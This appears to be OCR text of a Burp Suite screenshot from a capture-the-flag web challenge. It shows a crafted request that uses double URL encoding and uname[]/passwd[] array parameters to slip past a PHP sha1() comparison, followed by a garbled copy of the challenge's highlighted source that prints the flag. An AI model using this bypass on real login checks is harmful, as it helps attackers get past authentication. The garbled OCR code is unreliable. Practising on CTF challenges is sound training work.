 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://123.206.87.240:800
Request
Raw Params Headers Hex
GET
/web7/?id=%25%36%44%25%36%31%25%37%32%25%36%37%25%36%39%25%36%45&uname[
]=12 HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 11
passwd[]=23
Response
Raw Headers Hex XML
#DD0000">'uname'</span><span style="color: #007700">]&nbsp;==&nbsp;</span><span
style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'passwd'</span><span style="color: #007700">])<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</span><span
style="color: #DD0000">'passwd&nbsp;can&nbsp;not&nbsp;be&nbsp;uname.'</span><s
style="color: #007700">;<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;else&nbsp;if&nbsp;(</span><span style="color:
#0000BB">sha1</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'uname'</span><span style="color: #007700">])&nbsp;===&nbsp;</span><sp
style="color: #0000BB">sha1</span><span style="color: #007700">(</span><span style="
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'passwd'</span><span style="color: #007700">])&amp;(</span><span style="c
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'id'</span><span style="color: #007700">]==</span><span style="color:
#DD0000">'margin'</span><span style="color: #007700">))<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="colo
#DD0000">'Flag:&nbsp;'</span><span style="color: #007700">.</span><span style="colo
#0000BB">$flag</span><span style="color: #007700">);<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;else<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</span><span
style="color: #DD0000">'sorry!'</span><span style="color: #007700">;<br /><br />}<br
/></span><span style="color: #0000BB">?&gt;</span>